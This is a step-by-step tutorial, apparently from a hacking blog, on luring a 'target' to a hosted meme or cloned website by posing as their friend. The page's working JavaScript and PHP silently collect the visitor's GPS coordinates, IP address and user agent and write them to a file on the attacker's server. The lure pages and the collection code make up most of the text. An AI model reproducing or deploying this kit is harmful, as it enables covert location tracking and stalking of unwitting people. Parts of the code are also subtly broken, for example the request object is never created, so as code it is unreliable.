How to find the exact location of a phone or a target computer using the internet?
Steps to achieve the tracking:
Creating HTML page
The main goal is to give the target a URL to a website and when that website loads they’ll get something that they’re interested in for example a normal website like TCD in here or show them something funny like a meme it all depends on your target and the information you gathered about them.
If you wanted to show them a website you can simply load whatever website you want to show them right-click to save the page to make sure you set it to complete, click on save, and then you’ll have the website downloaded in the directory that you selected; and now if you double click this website you’ll see it’s an identical copy of the website but it’s loading on your local computer.
So, now you can simply open this saved HTML file [let’s say, locate.html] in any text editor and start modifying it.
In case you want to do send them a meme/gif, you could pretend to be the target’s friend, and just send them something funny to send this meme/gif, you’re simply going to click on the embed [in case of using GIPHY for this ordeal], you’re going to copy the code and, you’re going to put it in a text file save it anywhere you want.

The main thing you want to do is add the HTML extension to it so that it’s a normal HTML page. Save it and just to test it let’s run this file, so, again you need to double click the saved file and you should see the meme/gif loading.

The goal now is to send the target a link that will load this HTML page called locate.html and when it loads they will simply see a funny meme, assuming that they’re interested in it, but at the same time, it’s gonna send us their location.
Using web hosting services
Right now, if you check your screen, the page is only displaying the meme, but once you upload it somewhere on the cloud, you’ll see that you can send it to the target using a URL.
To do that you can use cloud hosting. You can use a web hosting service, like, 000webhost.com, because it’s free now again. If you want this to be more believable you’ll need to sign up to a paid hosting service like 000webhost’s premium package, and then you can also link a domain to your website, but for the educational purposes that we’re doing here, this is more than enough because the process is the same.
Once logged in, you need to go to your file manager in this web hosting service and upload the file that you just created (locate.html). You need to open upload, and that’s it, the file uploaded.

Now you can right-click it and click on view to load it and as you would see, it shows the same meme loading but now it’s loading over a URL that is hosted on a web hosting service so it’s available to anybody that is connected to the internet.
Now, again as you can see all this file is doing is simply displaying the meme, and, in the case of showing them a website, in case you uploaded your website instead of a meme/gif, you will need to upload both of the files that got downloaded when you saved the HTML version of your chosen website.

Add Tracking Code
What we need to do right now is add code to this file that’ll send you the location of the target.
This is the code:
<script>
var x = document.getElementById("demo");
function getLocation() {
if (navigator.geolocation) {
navigator.geolocation.getCurrentPosition(showPosition);
} else {
x.innerHTML = "Geolocation is not supported by this browser.";
}
}
function showPosition(position) {
x.innerHTML = "Latitude: " + position.coords.latitude +
"<br>Longitude: " + position.coords.longitude;
}
</script>
Go to the locate.html file that you have where you can modify it in your text editor or you can simply right click and click on edit to edit it on the cloud without having to download it.
Put this code before all of the other codes in the file and copy the iframe code, the part of the code that is displaying the meme, and put it inside the body [the body tag is the tag that specifies the part of the page that you see in the browser].
So, as you can see, since you want the location to be requested as soon as the page loads, to make it seem more believable, you need to add to the body tag, the property:
onLoad = getLocation()
So, whenever the body part of the page loads, it executes a function called getLocation, and, the getLocation function is the function that is going to get us the location/ the GPS coordinates of the target, the person that loads the page.

Let’s save this and copy the URL, and let’s run it. As you might see, we see the meme/gif loading, but if you notice, at the bottom we have the latitude and the longitude. These are the GPS coordinates of this current computer. This will only work if the device has a GPS. If the laptop or the computer does not have a GPS, you won’t get these coordinates, but all phones have GPS these days, this will work on all phones and most laptops.

Hide GPS Information from the target
We don’t want the user to see their coordinates, we want these values to be sent to us, so, what we need to do is get locate.html to send these coordinates to a different file that is waiting for this data, and then save it on our local server, so, we can read it and translate it to the location of the target.
To do that we need to learn how to send data using javascript.
xhttp.open("GET", "store.php");
xhttp.send();
Go back to locate.html edit it and we’re going to read the getLocation function, and you can see it’s saying:
if (navigator.geolocation) {
navigator.geolocation.getCurrentPosition(showPosition);
}
.
.
.
function showPosition(position) {
x.innerHTML = "Latitude: " + position.coords.latitude +
"<br>Longitude: " + position.coords.longitude;
}
Therefore, if we get a location we’re going to get the current location, and, we’re going to send the result of that to a function called, show position, and this function is editing the inner HTML, and it’s displaying latitude ‘colon’ the value of the latitude, and then longitude call on the value of the longitude, and we’re seeing it at the bottom.
This is where the values of the latitude and the longitude are being used, so, we’re going to put the code we saw earlier there. This code is going to send a get request to a specific page [store.php, in this case]. This page is going to contain code to store the data in a text file. Since we haven’t created it yet we will create it in a second along with the values that we want to store.
The code now should look like this:
<script>
var x = document.getElementById("demo");
function getLocation() {
if (navigator.geolocation) {
navigator.geolocation.getCurrentPosition(showPosition);
} else {
x.innerHTML = "Geolocation is not supported by this browser.";
}
}
function showPosition(position) {
xhttp.open("GET", "store.php?lat=" + position.coords.latitude + "&long=" + position.coords.longitude);
xhttp.send();
}
</script>
This function is going to get executed when the page loads, and, it’s going to get us the position. It’s going to send the position to a function called show position, and this function in return is going to send a get request to a file that is called ‘store.php’, and it’s going to set the latitude to the value of the latitude passed from the previous function, and then it’s going to add and longitude followed by the value of the longitude sent from the previous function.
All of that is going to be sent to a file called store.php, and therefore, we’re going to have to create this file on the current web server, but before doing that, if you revise this code you will notice before we use the open and the send we have to create an object that will send this request.
This function is ready. It’s going to send the data to a file called store.php with the values of the latitude and the longitude and the latitude and longitude variables. Keep these in mind because we’re going to need to use them in the store.php file. As you might have realized though, we don’t have this file right now on our web server therefore we’re going to have to create it.
Hence, we’re going to save and close the edited code and going to create a new file. Let’s call it store.php. We’re going to right-click it and edit. Add the PHP tags to it, and remember, this file is where we get the values of the longitude and the latitude, and the goal is to write these values in a text file. So, the first thing that we’re going to do is create a file using PHP. You’ll need the following code to create a file:
<?php
$myfile = fopen("location.txt", "w");
?>
And to write in this PHP file:
<?php
$myfile = fopen("location.txt", "w") or die("Unable to open file!");
$txt = "lat: " . $_GET["lat"] . "\nlong: " . $_GET["long"];
fwrite($myfile, $txt);
fclose($myfile);
?>
Here, you can see the location.txt file opens in write mode, and ‘$_GET’ suggests that this request is being processed by the ‘get’ function. and [“lat”]/[“long”] implies that this function is connected to object “lat” and “long” in the ‘locate.html’.
Now, as you can see, we don’t have a file here that contains the location, but once located.html will be executed it is going to send a request to the store.php, which will create the location.txt file, that will contain the location of the target. Let’s go ahead and simply refresh this page. Now, you can see we don’t see the longitude and the latitude in here anymore because we removed the javascript code that displays this, and we replaced it with the code that sends this data to the store.php file.
Now refresh the web host page and sure enough, you will have a location.txt file, and let’s have a look at it. You just need to click on edit, as you can see, we have the latitude and the longitude of the location of your target. Now, you can send this link to anybody that is connected to the internet, and once they load it, they will get whatever they’re interested in whether it’s a web page or a meme/gif, and at the same time it is going to store their location for you in the location.txt file.

Locate the Target using Co-ordinates and IP address
Now, the question arises of how we can convert this to the accurate location of the target. All you have to do is again go to google and just say ‘GPS coordinates’ and that should be enough. Clicking on the first result and as you can see it’s asking you for the latitude and the longitude so we’re just going to need to copy them from our storage file and paste them. You will see that it’s showing you the exact location where the target is.
If the target does not share this with you if they click on deny we can still get their IP address and approximate their location. Just use the given PHP code in the PHP file we’ve already made:
<?php
$host = gethostbyaddr($_SERVER["REMOTE_ADDR"]);
echo $host;
?>
As you would’ve noticed, we only require the server, so, we just need the value that is stored in the remote address.
So, the code is going to be:
<?php
$myfile = fopen("location.txt", "w") or die("Unable to open file!");
$txt = "lat: " . $_GET["lat"] . "\nlong: " . $_GET["long"] . "\nIP: " . $_SERVER["REMOTE_ADDR"];
fwrite($myfile, $txt);
fclose($myfile);
?>
Now, just save and close the PHP file, and then let’s load the meme/gif page again. Let’s go back refresh and view the location.txt, and, now we have the latitude, the longitude, and the IP.
So, now, if the user does not permit for us to access their GPS coordinates we’re still going to be able to get the IP, and, you can even translate this IP to the approximate location of your target. All you have to do, again, is search for “IP to location” or “locate IP”, and paste the IP address.
OS Information of the Target
Let’s try to get the operating system that is running on the target computer you can do this easily using the user agent because each browser when it loads a website sends its operating system and browser information through something that is called the “user agent”.
So, all we have to do is edit our locate.html file and add code to find the user agent.
The code can be edited like this:
function showPosition(position) {
xhttp.open("GET", "store.php?lat=" + position.coords.latitude + "&long=" + position.coords.longitude + "&uagent= " + navigator.userAgent);
xhttp.send();
}
Save and close.
Now we need to edit our store.php. To store that value in the location.txt file we’re going to concatenate, we’re gonna make a string we’re going to go to a new line by doing a backward slash, and we’re going to say the user agent ‘colon’, and exit the quote, concatenate and that is going to be sent in getting, so, we’re going to do dollar sign underscore get and it’s gonna be sent under the ugent argument we’re going to save and close.
The code should look like this by now:
<?php
$myfile = fopen("location.txt", "w") or die("Unable to open file!");
$txt = "lat: " . $_GET["lat"] . "\nlong: " . $_GET["long"] . "\n User Agent: " . $_GET["uagent"];
fwrite($myfile, $txt);
fclose($myfile);
?>
Refresh and read your location.txt and now, we have the user agent and it’s telling us the OS your target is using.
It is important to note that you’ll need to delete the location.txt every time a target gets trapped in this.
Alright, hackers! Let’s code it out!!